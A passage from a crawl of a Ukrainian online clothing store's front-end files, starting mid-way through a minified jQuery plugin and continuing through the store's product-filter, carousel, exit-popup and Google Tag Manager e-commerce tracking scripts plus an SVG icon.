    !h&&(c="textarea[placeholder]"),b.fn.realVal=b.fn.val,b.fn.val=function(){var a=b(this),d;if(arguments.length>0)return a.realVal.apply(this,arguments);d=a.realVal();a=a.attr("placeholder");return d==a?"":d},b.fn.placeholder=function(){this.filter(c).each(k);return this},b(function(a){var b=a(f);b.on("submit","form",l);b.on("focus",c,j);b.on("blur",c,k);a(c).placeholder()}))})(jQuery,document,window.debug);
});


--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/javascript/ocfilter/ocfilter.js
body_size: 3720
content:
// https://codepen.io/martinAnsty/pen/BCotE
Math.easeIn = function (val, min, max, strength) {
	val /= max;

	return (max - 1) * Math.pow(val, strength) + min;
};

window.jqueryScripts.push(function() {
  (function($) {
    function setSlider(_, target) {
      var
        that = this,
        $element = $(target),
        min = parseFloat($element.data().rangeMin),
        max = parseFloat($element.data().rangeMax),
        decimals = 0,
        elementMin,
        elementMax,
        controlMin,
        controlMax,
        _options = {
          behaviour: 'drag-tap',
          connect: true,
          range: {
            'min': min,
            'max': max
          }
        };

      // Logarithmic scale
      if ($element.data().optionId == 'p' && (max - min) > 100) {
        _options['pips'] = {
          mode: 'range',
          density: 4
        };

        var _i = 25, _strength = 3.5;

        if ((max - min) < 100) {
          _strength = 2;
        }

        for (; _i < 100; _i += 25) {
          _options['range'][_i + '%'] = Math.ceil(Math.easeIn(((max - min) / 100 * _i), min, max, _strength));
        }
      } else {
        _options['pips'] = {
          mode: 'count',
          values: 3,
          density: 4
        };
      }

      if (max && min != max) {
        _options['start'] = [ parseFloat($element.data().startMin), parseFloat($element.data().startMax) ];
      } else {
        _options['start'] = parseFloat($element.data().startMin);
      }

      // Decimal
      if (/\./.test($element.data().rangeMin) || /\./.test($element.data().rangeMax)) {
        decimals = Math.max(
          $element.data().rangeMin.toString().replace(/^\d+?\./, '').length,
          $element.data().rangeMax.toString().replace(/^\d+?\./, '').length
        );
      }

      _options['format'] = {
        to: function (value) {
          return parseFloat(value).toFixed(decimals);
        },
        from: function (value) {
          return parseFloat(value).toFixed(decimals);
        }
      };

      noUiSlider.create($element.get(0), _options);

      if ($element.data().elementMin && $($element.data().elementMin).length) {
        elementMin = $($element.data().elementMin);
      }

      if ($element.data().elementMax && $($element.data().elementMax).length) {
        elementMax = $($element.data().elementMax);
      }

      $element.get(0).noUiSlider.on('slide', function(values, handle, noformat) {
        if (typeof values[0] != 'undefined') {
          if (elementMin) {
            elementMin.html(values[0]);
          }

          if ($element.data().controlMin && $($element.data().controlMin).length) {
            $($element.data().controlMin).val(noformat[0].toFixed(decimals));
          }
        }

        if (typeof values[1] != 'undefined') {
          if (elementMax) {
            elementMax.html(values[1]);
          }

          if ($element.data().controlMax && $($element.data().controlMax).length) {
            $($element.data().controlMax).val(noformat[1].toFixed(decimals));
          }
        }
      });

      $element.get(0).noUiSlider.on('change', function(_, __, values, tap, positions) {
        that.params.remove.call(that, $element.data().optionId);

        if ((positions[1] - positions[0]) < 100) {
          that.params.set.call(that, $element.data().optionId, values[0].toFixed(decimals) + '-' + values[1].toFixed(decimals));
        }

        that.update($element);
      });

      if ($element.data().controlMin) {
        that.$element.on('change', $element.data().controlMin, function(e) {
          if (this.value == '') {
            return false;
          }

          if (this.value < min || this.value > max) {
            this.value = min;
          }

          $element.get(0).noUiSlider.set([this.value, null]);
        });
      }

      if ($element.data().controlMax) {
        that.$element.on('change', $element.data().controlMax, function(e) {
          if (this.value == '') {
            return false;
          }

          if (this.value < min || this.value > max) {
            this.value = max;
          }

          $element.get(0).noUiSlider.set([null, this.value]);
        });
      }
    };

    var ocfilter = {
      timers: {},
      values: {},
      options: {},
      init: function(options) {
        this.options = $.extend({}, options);

        this.$element = $('#ocfilter');

        this.$fields = $('.option-values input', this.$element);

        this.$target = $('.ocf-target', this.$element);
        this.$values = $('label', this.$element);

        var that = this;

        this.$values.each(function() {
          that.values[$(this).attr('id')] = this;
        });

        this.$target.on('change', function(e) {
          e.preventDefault();

          var
            $element = $(this),
            $buttonTarget = $element.closest('label'),
            $dropdown = $element.closest('.dropdown');

          that.options.php.params = $element.val();

          if ($element.is(':radio')) {
            $element.closest('.ocf-option-values').find('label.ocf-selected').removeClass('ocf-selected');
          }

          $buttonTarget.toggleClass('ocf-selected', $element.prop('checked'));

          that.update($buttonTarget);
        });

        this.$element.on('click.ocf', '.dropdown-menu', function(e) {
          $(this).closest('.dropdown').one('hide.bs.dropdown', function(e) {
            return false;
          });
        });

        this.$element.on('click.ocf', '.disabled, [disabled]', function(e) {
          e.stopPropagation();
          e.preventDefault();
        });

        var hovered = false;

        this.$element.on({
          'mouseenter': function(e) {
            hovered = true;
          },
          'mouseleave': function(e) {
            hovered = false;

            $('[aria-describedby="' + $(this).attr('id') + '"]').popover('toggle');
          }
        }, '.popover').on('hide.bs.popover', '[aria-describedby^="popover"]', function(e) {
          setTimeout(function(element) {
            $(element).show();
          }, 0, e.target);

          if (hovered) {
            e.preventDefault();
          }
        });

        this.$element.find('.dropdown').on('hide.bs.dropdown', function(e) {
          that.$element.find('[aria-describedby^="popover"]').popover('hide');
        });

        if (this.options.php.manualPrice) {
          $('[data-toggle=\'popover-price\']').popover({
            content: function() {
              return '' +
                '<div class="form-inline">' +
                '<div class="form-group">' +
                '<input name="price[min]" value="' + $('#price-from').text() + '" type="text" class="form-control input-sm" id="min-price-value" />' +
                '</div>' +
                '<div class="form-group">-</div>' +
                '<div class="form-group">' +
                '<input name="price[max]" value="' + $('#price-to').text() + '" type="text" class="form-control input-sm" id="max-price-value" />' +
                '</div>' +
                '</div>';
            },
            html: true,
            delay: { 'show': 700, 'hide': 500 },
            placement: 'top',
            container: '#ocfilter',
            title: 'Указать цену',
            trigger: 'hover'
          });
        }

        // Set sliders
        $('#ocfilter .scale').each($.proxy(setSlider, this));
      },

      update: function(scrollTarget) {
        const urlParams = new URLSearchParams(window.location.search);

        var
          that = this,
          isSlider = scrollTarget.hasClass('scale'),
          data = {
            path: this.options.php.path,
            option_id: scrollTarget.data().optionId,
            filter_category: urlParams.get('filter_category'),
          };
console.log(data);

        if (this.options.php.params) {
          data[this.options.php.index] = this.options.php.params;
        }

        this.preload();

        $.get('index.php?route=extension/module/ocfilter/callback', data, function(json) {
          /* Start update */
          for (var i in json.values) {
            var value = json.values[i],
              target = $(that.values['v-' + i]),
              total = value.t,
              selected = value.s,
              params = value.p;

            if (target.length > 0) {
              if (target.is('label')) {
                if (total === 0 && !selected) {
                  target.addClass('disabled').removeClass('ocf-selected').find('input').attr('disabled', true).prop('checked', false);
                } else {
                  target.removeClass('disabled').find('input').removeAttr('disabled');
                }

                $('input', target).val(params);

                if (that.options.php.showCounter) {
                  $('small', target).text(total);
                }
              } else {
                target.prop('disabled', (total === 0)).val(params);
              }
            }
          }

          if (json.total === 0) {
            $('#ocfilter-button button').removeAttr('onclick').addClass('disabled').text(that.options.text.select);

            if (typeof scrollTarget != 'undefined' && scrollTarget.hasClass('scale')) {
              $('#ocfilter .scale').removeAttr('disabled');
            }
          } else {

            window.location = json.href;

            if (that.options.php.searchButton || isSlider) {
              $('#ocfilter-button-search ').attr('onclick', 'location = \'' + json.href + '\'').removeClass('disabled').text(json.text_total);

              //$('#ocfilter .scale').removeAttr('disabled');
            } else {
              window.location = json.href;

              return;
            }
          }

          that.$fields.filter('.enabled').removeAttr('disabled');

          if (typeof scrollTarget != 'undefined') {
            that.scroll(scrollTarget);
          }

          if (isSlider) {
            scrollTarget.removeAttr('disabled');
          }

          if (!$.isPlainObject(json.sliders) || $.isEmptyObject(json.sliders)) {
            return;
          }

          for (var option_id in json.sliders) {
            if ($('.scale[data-option-id="' + option_id + '"]').length < 1) {
              continue;
            }

            var
              $element = $('.scale[data-option-id="' + option_id + '"]').removeAttr('disabled'),
              slider = $element.get(0).noUiSlider,
              hasParam = that.params.has.call(that, option_id),
              min = parseFloat(json.sliders[option_id]['min']),
              max = parseFloat(json.sliders[option_id]['max']),
              min_value = min,
              max_value = max,
              set = slider.get();

            if (!$.isArray(set)) {
              set = [set, set];
            }

            if (hasParam) {
              if (set[1] <= max) {
                max_value = set[1];
              }

              if (set[0] >= min) {
                min_value = set[0];
              }
            }

            if (min != max) {
              slider.destroy();

              $element.data({
                startMin: min_value,
                startMax: max_value,
                rangeMin: min,
                rangeMax: max
              });

              if ($element.data().controlMin && $($element.data().controlMin).length) {
                $($element.data().controlMin).val(min_value);
              }

              if ($element.data().controlMax && $($element.data().controlMax).length) {
                $($element.data().controlMax).val(max_value);
              }

              if ($element.data().elementMin && $($element.data().elementMin).length) {
                $($element.data().elementMin).html(min_value);
              }

              if ($element.data().elementMax && $($element.data().elementMax).length) {
                $($element.data().elementMax).html(max_value);
              }

              setSlider.call(that, 0, $element.get(0));
            } else {
              $element.attr('disabled', 'disabled');
            }
          }
          /* End update */
        }, 'json');
      },

      params: {
        decode: function() {
          var params = {};
          if (this.options.php.params) {
            var matches = this.options.php.params.split(';');
            for (var i = 0; i < matches.length; i++) {
              var parts = matches[i].split(':');
              params[parts[0]] = typeof parts[1] != 'undefined' ? parts[1].split(',') : [];
            }
          }
          this.options.php.params = params;
        },

        encode: function() {
          var params = [];
          if (this.options.php.params) {
            for (i in this.options.php.params) {
              params.push(i + ':' + (typeof this.options.php.params[i] == 'object' ? this.options.php.params[i].join(',') : this.options.php.params[i]));
            }
          }
          this.options.php.params = params.join(';');
        },

        set: function(option_id, value_id) {
          this.params.decode.call(this);
          if (typeof this.options.php.params[option_id] != 'undefined') {
            this.options.php.params[option_id].push(value_id);
          } else {
            this.options.php.params[option_id] = [value_id];
          }
          this.params.encode.call(this);
        },

        has: function(option_id) {
          this.params.decode.call(this);

          var has = (typeof this.options.php.params[option_id] != 'undefined');

          this.params.encode.call(this);

          return has;
        },

        remove: function(option_id, value_id) {
          this.params.decode.call(this);
          if (typeof this.options.php.params[option_id] != 'undefined') {
            if (this.options.php.params[option_id].length === 1 || !value_id) {
              delete this.options.php.params[option_id];
            } else {
              this.options.php.params[option_id].splice(ocfilter.options.php.params[option_id].indexOf(value_id), 1);
            }
          }
          this.params.encode.call(this);
        }
      },

      preload: function() {
        if ($('.ocfilter-option-popover').length) {
          $('.ocfilter-option-popover button').button('loading');
        }

        this.$element.find('.scale').attr('disabled', 'disabled');
        this.$values.addClass('disabled').find('small').text('0');
      },

      scroll: function(target) {
        var that = this;

        if (target.find('input:checked').length < 1 && target.parent().find('input:checked').length > 0) {
          target = target.parent().find('input:checked:first').parent();
        }

        if (that.options.mobile && target.is('label')) {
          target = target.find('input');
        }

        if (target.is(':hidden')) {
          target = target.parents(':visible:first');
        }

        this.$element
          .find('[aria-describedby^="popover"]')
          .not('[data-toggle="popover-price"]')
          .not(target)
          .popover('destroy');

        if (!target.attr('aria-describedby')) {
          var options = {
            placement: that.options.mobile ? 'bottom' : 'right',
            selector: that.options.mobile ? '> input' : false,
            delay: { 'show': 400, 'hide': 600 },
            content: function() {
              return $('#ocfilter-button').html();
            },
            container: that.$element,
            trigger: 'hover',
            html: true
          };

          target.popover(options).popover('show');

          $('#' + target.attr('aria-describedby')).addClass('ocfilter-option-popover');
        } else {
          $('#' + target.attr('aria-describedby') + ' button').replaceWith($('#ocfilter-button').html());
        }
      }
    };

    /* IE6+ */
    if (Object.create === undefined) {
      Object.create = function(object) {
        function f() {};
        f.prototype = object;
        return new f();
      };
    }

    $.fn.ocfilter = function(options) {
      return this.each(function() {
        var $element = $(this);

        if ($element.data('ocfilter')) {
          return $element.data('ocfilter');
        }

        $element.data('ocfilter', Object.create(ocfilter).init(options, $element));
      });
    };
  })(jQuery);
});



--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/theme/default/js/script.js?ver=1.1.4
body_size: 3396
content:
const loadMoreAnimate = () => {
    document.addEventListener('click', e => {
        let target = e.target;

        if (target.classList.contains('buttLoad')) {
            const image = target.previousElementSibling;
            image.classList.add('rotating');
        }
    })
};
loadMoreAnimate();

(function($) {

    $.fn.equalHeights = function() {
        var maxHeight = 0,
            $this = $(this);

        $this.each(function() {
            var height = $(this).innerHeight();

            if (height > maxHeight) { maxHeight = height; }
        });

        return $this.css('height', maxHeight);
    };

    // auto-initialize plugin
    $('[data-equal]').each(function() {
        var $this = $(this),
            target = $this.data('equal');
        $this.find(target).equalHeights();
    });

    function getTimeRemaining(endtime) {
        var t = Date.parse(endtime) - Date.parse(new Date());
        var seconds = Math.floor((t / 1000) % 60);
        var minutes = Math.floor((t / 1000 / 60) % 60);
        var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
        var days = Math.floor(t / (1000 * 60 * 60 * 24));
        return {
            'total': t,
            'days': days,
            'hours': hours,
            'minutes': minutes,
            'seconds': seconds
        };
    }

    function initializeClock(id, endtime) {
        var clock = document.querySelector(id);

        var daysSpan = clock.querySelector('.days');
        var hoursSpan = clock.querySelector('.hours');
        var minutesSpan = clock.querySelector('.minutes');
        var secondsSpan = clock.querySelector('.seconds');

        function updateClock() {
            var t = getTimeRemaining(endtime);

            daysSpan.innerHTML = t.days;
            hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
            minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
            secondsSpan.innerHTML = ('0' + t.seconds).slice(-2);

            if (t.total <= 0) {
                clearInterval(timeinterval);
            }
        }

        updateClock();
        var timeinterval = setInterval(updateClock, 1000);
    }

    var deadline = new Date(Date.parse(new Date()) + 15 * 24 * 60 * 60 * 1000);
    if ($('#clockdiv').length) {
        initializeClock('#clockdiv', deadline);
    }

    var fashionSwiper = new Swiper('.fashion-slider-wrapper', {
        speed: 1000,
        slidesPerView: 'auto',
        spaceBetween: 30,
        direction: 'horizontal',
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        loop: true,
    });

    var likeSwiper = new Swiper('.like-swiper', {
        slidesPerView: 4,
        speed: 500,
        spaceBetween: 5,
        direction: 'horizontal',
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        loop: true,
    });

    var checkedSwiper = new Swiper('.checked-swiper', {
        slidesPerView: 4,
        speed: 500,
        spaceBetween: 5,
        direction: 'horizontal',
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        loop: false,
    });

    window.verticalSwiper = new Swiper('.gallery-vertical', {
        slidesPerView: 4,
        speed: 500,
        spaceBetween: 10,
        direction: 'vertical',
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        loop: true,
    });

    window.verticalSwiper.on('click', function () {
        $.commonModule.zoomRefresh()
    });

    var galleryTop = window.galleryTop = new Swiper('.gallery-top', {
        spaceBetween: 10,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        pagination: {
            el: '.swiper-pagination',
            clickable: true,
        },
        loop: false,
        loopedSlides: 9
    });
    var galleryThumbs = window.galleryThumbs = new Swiper('.gallery-thumbs', {
        spaceBetween: 5,
        centeredSlides: true,
        slidesPerView: 'auto',
        touchRatio: 0.2,
        slideToClickedSlide: true,
        loop: false,
        loopedSlides: 9
    });

    // if($('.gallery-thumbs').length && $('.gallery-top').length) {
    //   galleryTop.controller.control = galleryThumbs;
    //   galleryThumbs.controller.control = galleryTop;
    // }



    $(document).mouseup(function(e) {

        $('#telephone, #input-telephone, .input-telephone').inputmask({
            "mask": "+38(099) 999-99-99"
        });

        $('.checkout-section form.checkout-form #shipping_address_zone_id').change(function() {
            $('.checkout-section form.checkout-form #city').removeAttr("disabled");
        })

        $('.checkout-section form.checkout-form #city').change(function() {
            $('.checkout-section form.checkout-form #address_1').removeAttr("disabled");
        })

        var container = $(".table-size-section.active .table-size-wrapper");

        if (!container.is(e.target) && container.has(e.target).length === 0) {
            //container.hide();
            $('html').removeClass('active')
            $('.table-size-section').removeClass('active')
        }
    });

    $(document).ready(function() {
        $("header .top-header-wrapper .center-block .location").mouseover('hover', function() {
            console.log('dasd')
            $('header .top-header-wrapper .center-block .location .dotted').remove();
        });

        $('select').niceSelect();

        $(document).on('click', 'img.video-play', function() {
            $(this).next().get(0).play();
            $(this).hide()
        });


        $('.single-item-section .size-wrapper p a').on('click', function(e) {
            e.preventDefault();
            $('html').addClass('active')
            $('.table-size-section').addClass('active')
        })

        $('.table-header span.close-size').on('click', function() {
            $('html').removeClass('active')
            $('.table-size-section').removeClass('active')
        })

        $('.main-img-wrapper .m-img-wrapper #img-container').on('click', function() {
            $('.carousel-section').fadeIn(300);
            galleryTop.update()
            galleryThumbs.update()


            // if($('.gallery-thumbs').length && $('.gallery-top').length) {
            galleryTop.controller.control = galleryThumbs;
            galleryThumbs.controller.control = galleryTop;
            // }
        })



        $('.carousel-section .exit-gallery').on('click', function() {
            $('.carousel-section').fadeOut(300);
        })

        $('.gallery-vertical .swiper-slide').on('click', function() {
            $('.gallery-vertical .swiper-slide').not($(this)).removeClass('active')
            $(this).addClass('active')
            var video = $(this).find('video source').attr('src')
            var img = $(this).find('img').attr('src')
            if (img != undefined) {
                $('.m-img-wrapper .video-wrapper').hide()
                $('.m-img-wrapper img').attr('src', img);
                $('.m-img-wrapper img').show()
            }
            if (img === undefined) {
                $('.m-img-wrapper img').hide()
                $(".m-img-wrapper video").remove()
                $(".m-img-wrapper").prepend(`<div class="video-wrapper"><img class="video-play" src="/catalog/view/theme/default/images/icons/youtube.svg" alt="img">
            <video width="100%" height="620px" controls="controls">
            <source src="${video}" type='video/mp4; codecs="avc1.42E01E, mp4a.40.2"'>
            </video></div>`);
                $('.m-img-wrapper video').show()
            }

        })


        $('.why-section .read-more').on('click', function(e) {
            e.preventDefault()
            $(this).toggleClass('active')
            var fullHeight = $('.info-wrapper-inner').innerHeight()
            $('.why-section .info-wrapper').css('height', '100%');
            if ($('.why-section .info-wrapper').hasClass('active')) {
                $('.why-section .info-wrapper').css('height', '140px');
            }
            $('.why-section .info-wrapper').toggleClass('active');
        })

        $('.category-sidebar-menu .sub-toggled').on('click', function(e) {
            e.preventDefault()
            $('.category-sidebar-menu .sub-toggled').not($(this)).removeClass('active')
            $('.category-sidebar-menu .sub-toggled').not($(this)).parent().find('ul').slideUp(200);
            $(this).next().slideToggle(200)
            $(this).toggleClass('active')
        })

        $('.category-sidebar-menu .sub-toggled-2').on('click', function(e) {
            $('.category-sidebar-menu .sub-toggled-2').not($(this)).removeClass('active')
            $('.category-sidebar-menu .sub-toggled-2').not($(this)).parent().find('ul').slideUp(200);
            $(this).next().slideToggle(200)
            $(this).toggleClass('active')

        })

        $('.catalog-section.favorites .category-title').on('click', function() {
            $(this).toggleClass('active')
            $(this).next().fadeToggle(300)
        })

        $(document).on('click', '.history-table .history-body .item', function() {
            $('.history-table .history-body .item').not($(this)).next().slideUp(300)
            $('.history-table .history-body .item').not($(this)).parent().removeClass('active')
            $(this).next().slideToggle(300)
            $(this).parent().toggleClass('active')
        })

        if ($(window).width() > 1199) {
            $('header .search-wrapper img').on('click', function() {
                $('header .bottom-header-wrapper .search-form').toggleClass('active')
            })

            $('.item-card').hover(function() {
                $(this).find('.hidden-content').show();
                $(this).addClass('active');
            }, function() {
                $(this).find('.hidden-content').hide();
                $(this).removeClass('active');
            });
            $(document).ajaxComplete(function() {
                $('.item-card').hover(function() {
                    $(this).find('.hidden-content').show();
                    $(this).addClass('active');
                }, function() {
                    $(this).find('.hidden-content').hide();
                    $(this).removeClass('active');
                });
            });
        }

        $(".navbar-toggle").on("click", function() {
            $(this).toggleClass("active");
        });

        if ($(window).width() > 767) {
            setTimeout(function() {
                $('.item-card .price-wrapper').equalHeights();
                $('.item-card-wrapper').equalHeights();
            }, 300);
        }

    });


    $(window).load(function() {

    });



    $(window).resize(function() {

    });

})(jQuery);

let InforObj = [];
let markers = [];

let features = window.locationMap;
// let features = [
// {
//   city: "Mykolaiv",
//   address: "дds lls",
//   lat: 46.9691422,
//   lng: 32.0041854,
//   type: 'full'
// },
// {
//   city: "Kyiv",
//   lat: 50.3990509,
//   address: "3015 St Che. B",
//   lng: 30.5151344,
//   type: 'part'
// },
// {
//   city: "Kyiv",
//   address: "3015 St Charles St Ste. B",
//   lat: 50.3990509,
//   lng: 30.6451344,
//   type: 'full'
// },
// {
//   city: "Kyiv",
//   address: "3015 St C22les St Ste. B",
//   lat: 50.3990509,
//   lng: 30.6051344,
//   type: 'full'
// }
// ,
// {
//   city: "Kyiv",
//   address: "3015B",
//   lat: 50.3990509,
//   lng: 30.6851344,
//   type: 'full'
// }
// ,
// {
//   city: "Kyiv",
//   address: "3015 St Ch323Ste. B",
//   lat: 50.3990509,
//   lng: 30.6551344,
//   type: 'full'
// }
// ];

// function initMap() {
//     var map = new google.maps.Map(document.getElementById("map"), {
//         center: { lat: 49.0139, lng: 31.2858 },
//         zoom: 6,
//     });
//
//
//     function closeOtherInfo() {
//         if (InforObj.length > 0) {
//             InforObj[0].set("marker", null);
//             InforObj[0].close();
//             InforObj.length = 0;
//         }
//     }
//     var markers = features.map(function(location, i) {
//
//         let contentString =
//             `<div>
//     <p><b>${location.name}</b></p>
//     <p>${location.address}</p>
//     <p>${location.open}</p>
//     <p><b>${location.telephone}</b></p>
//     </div>`;
//         const infowindow = new google.maps.InfoWindow({
//             content: contentString
//         });
//
//         let marker = '';
//
//         google.maps.event.addListener(map, "click", function(event) {
//             infowindow.close();
//         });
//         marker = new google.maps.Marker({
//             position: { lat: Number(location.geocode[0]), lng: Number(location.geocode[1]) },
//             // icon: icon.icon,
//         });
//
//         marker.addListener("click", function() {
//             closeOtherInfo();
//             infowindow.open(marker.get("map"), marker);
//             InforObj[0] = infowindow;
//         });
//
//         return marker;
//     });
//
//     var clusterStyles = [{
//             textColor: 'white',
//             url: '/catalog/view/theme/default/images/red-circle.png',
//             height: 48,
//             width: 48
//         },
//         {
//             textColor: 'white',
//             url: '/catalog/view/theme/default/images/red-circle.png',
//             height: 48,
//             width: 48
//         },
//         {
//             textColor: 'white',
//             url: '/catalog/view/theme/default/images/red-circle.png',
//             height: 48,
//             width: 48
//         }
//     ];
//     var markerCluster = new MarkerClusterer(map, markers, {
//         //imagePath: "https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/m",
//         gridSize: 48,
//         cssClass: 'cluster',
//         styles: clusterStyles,
//         minimumClusterSize: 2,
//         calculator: function(markers, numStyles) {
//                 if (markers.length >= 50) return { text: markers.length, index: 3 } // red
//                 if (markers.length >= 5) return { text: markers.length, index: 2 } // yellow
//                 return { text: markers.length, index: 0 }
//             } // blue
//     });
//
//
//
// }

// google.maps.event.addDomListener(window, 'load', initMap);

--- FILE ---
content_type: image/svg+xml
request_url: https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/User_s3.svg
body_size: 455
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0.95 0.95"><title>User_s3</title><g id="Слой_2" data-name="Слой 2"><g id="Capa_1" data-name="Capa 1"><path d="M480,279.63a.48.48,0,1,0,.48.48A.49.49,0,0,0,480,279.63Zm0,.06a.41.41,0,0,1,.33.67.84.84,0,0,0-.66,0,.41.41,0,0,1,.33-.67Zm-.29.72a.73.73,0,0,1,.58,0,.41.41,0,0,1-.58,0Z" transform="translate(-479.52 -279.63)"/><path d="M480,280.23a.18.18,0,1,0-.18-.18A.18.18,0,0,0,480,280.23Zm0-.3a.12.12,0,0,1,.12.12.12.12,0,0,1-.24,0A.12.12,0,0,1,480,279.93Z" transform="translate(-479.52 -279.63)"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/javascript/leavePoppup.js
body_size: 524
content:
$.moduleLeavePopup = {
    init: function () {
        $("body").mouseleave(function () {

            var now = Date.now();
            var viewPopupTime = localStorage.getItem('viewPopupTime');

            if ($('#cart-modal-leave').length > 0 && $('.checkout-section').length === 0 && (viewPopupTime == null || (now - viewPopupTime) > 600000)) {
                localStorage.setItem('viewPopupTime', now);

                $.moduleLeavePopup.viewPopPup();
            }

        });
    },
    viewPopPup: function () {
        $('#cart-modal-leave').modal();
    }
}

$(document).on('ready', function () {
    $.moduleLeavePopup.init()
});


--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/javascript/dataLayer.js
body_size: 843
content:
$.dataLayer = {
    beginCheckout: function () {
        if ($('div[data-data-layer="beginCheckout"]').length === 0) {
            return;
        }

        var products = window.datalayerData.cart;
        var items = [];

        if(products !== undefined){
            products.forEach(element => {
                var item = {
                    item_name: element.name,
                    item_id: element.model,
                    price: element.price,
                    item_brand: "Україна",
                    item_category: element.category_name,   // Передаем категорию товара с 1С или CRM
                    item_category2: element.size,
                    item_variant: element.color,
                    item_list_name: window.datalayerData.referer_list,
                    quantity: element.quantity
                }
    
                items.push(item);
            
            });

            
            var data = {
                event: "begin_checkout",
                ecommerce: {
                    items: items
                }
            }
    
            window.dataLayer.push(data);
            
        }
    },
    viewItem: function () {
        if ($('div[data-data-layer="viewItem"]').length === 0) {
            return;
        }

        var item = window.datalayerData.item;

        if ($('.color-selected').next('.name').length > 0) {
            var color = $('.color-selected').next('.name').text().replace(/\n|\t/g, '');
        } else if ($('.color-wrapper-mob .item.selected').length > 0) {
            var color = $('.color-wrapper-mob .item.selected').attr('data-color-name');
        }

        if ($('.size-line .active').closest('.size-item').find('span').length > 0) {
            var size = $('.size-line .active').closest('.size-item').find('span').text()
        } else if ($('input[name="size_option"]:checked').next('label').length > 0) {
            var size = $('input[name="size_option"]:checked').next('label').text();
        }

        var data = {
            event: "view_item",
            ecommerce: {
                items: [{
                    item_name: item.item.name,
                    item_id: item.item.model,
                    price: item.item.special || item.item.price,
                    item_brand: "Україна",
                    item_category: item.category.name,
                    item_category2: size || "",
                    item_variant: color || "",
                    item_list_name: window.datalayerData.referer_list,
                }]
            }
        }

        window.dataLayer.push(data);
    },
    addToCartFromItem: function () {
        var item = window.datalayerData.item;

        if ($('.color-selected').next('.name').length > 0) {
            var color = $('.color-selected').next('.name').text().replace(/\n|\t/g, '');
        } else if ($('.color-wrapper-mob .item.selected').length > 0) {
            var color = $('.color-wrapper-mob .item.selected').attr('data-color-name');
        }

        if ($('.size-line .active').closest('.size-item').find('span').length > 0) {
            var size = $('.size-line .active').closest('.size-item').find('span').text()
        } else if ($('input[name="size_option"]:checked').next('label').length > 0) {
            var size = $('input[name="size_option"]:checked').next('label').text();
        }

        var data = {
            event: "add_to_cart",
            ecommerce: {
                items: [{
                    item_name: item.item.name,
                    item_id: item.item.model,
                    price: item.item.special || item.item.price,
                    item_brand: "Україна",
                    item_category: item.category.name,
                    item_category2: size,
                    item_variant: color,
                    item_list_name: window.datalayerData.referer_list,
                    quantity: $('input[name="quantity"]').val()
                }]
            }
        }

        window.dataLayer.push(data);

    },
    pushUserId: function () {
        if ($('div[data-data-layer="pushUserId"]').length === 0) {
            return;
        }

        var customer_id = window.datalayerData.customer_id;

        if (customer_id) {
            dataLayer.push({
                userid: customer_id
            });
        }
    },
    purchase: function () {
        if (window.dataLayerDataPurchase != undefined) {
            dataLayer.push({
                event: "purchase",
                ecommerce: window.dataLayerDataPurchase,
            })
        }
    }
}


$(document).ready(function () {
    $.dataLayer.viewItem();
    $.dataLayer.pushUserId();
    $.dataLayer.purchase();
});